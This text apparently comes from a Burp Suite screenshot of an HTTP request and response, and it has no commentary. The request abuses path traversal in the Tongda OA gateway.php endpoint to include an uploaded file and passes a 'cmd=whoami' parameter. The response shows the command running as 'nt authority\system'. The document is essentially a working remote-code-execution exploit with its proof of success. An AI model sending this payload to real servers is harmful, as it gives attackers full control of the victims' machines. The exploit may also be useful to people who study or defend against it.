 Send Cancel < > Target: http://192.168.52.30:8
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 70
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2102/32681074.jpg"}&cmd
=whoami
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 27 Feb 2021 12:03:51 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11